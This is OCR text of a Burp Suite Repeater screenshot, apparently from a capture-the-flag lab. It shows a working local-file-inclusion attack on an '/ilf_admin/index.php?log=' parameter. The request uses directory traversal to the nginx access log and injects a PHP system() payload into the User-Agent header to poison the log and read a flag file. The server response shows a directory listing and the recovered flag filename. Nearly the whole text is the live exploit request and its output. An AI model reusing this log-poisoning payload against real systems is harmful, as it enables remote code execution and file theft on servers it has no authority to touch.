 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
4 × +
Send Cancel < ▾ > ▾ Target: http://
Request
Pretty Raw Hex \n ☰
1 GET /ilf_admin/index.php?log=
../../../../../../../../../var/log/nginx/access.log
HTTP/1.1
2 Host: 46.101.84.151:32179
3 User-Agent: <?php system('cat /flag_ .txt'); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n ☰
284 mnt
285 opt
286 proc
287 root
288 run
289 sbin
290 srv
291 sys
292 tmp
293 usr
294 var
295 "
296 46.101.84.151 - - [08/Feb/2023:09:00:20
+0000] "GET
/ilf_admin/index.php?log=../../../../../.
./../../../var/log/nginx/access.log
HTTP/1.1" 200 2780 "-"
"/flag_dacc60f2348d.txt
297 "
298 46.101.84.151 - - [08/Feb/2023:09:00:32
+0000] "GET
/ilf_admin/index.php?log=../../../../../.
./../../../var/log/nginx/access.log
HTTP/1.1" 200 2797 "-"
"
299 "
300 </pre>
</div>
301
302 <script src="js/jquery.js">
</script>
303 <script type="text/javascript" src="
js/bootstrap.js">
</script>
304
305 </body>
306 </html>
307 <!-- partial -->
308
309 </body>
310 </html>
311
? Search... 0 matches
? Search... 0 matches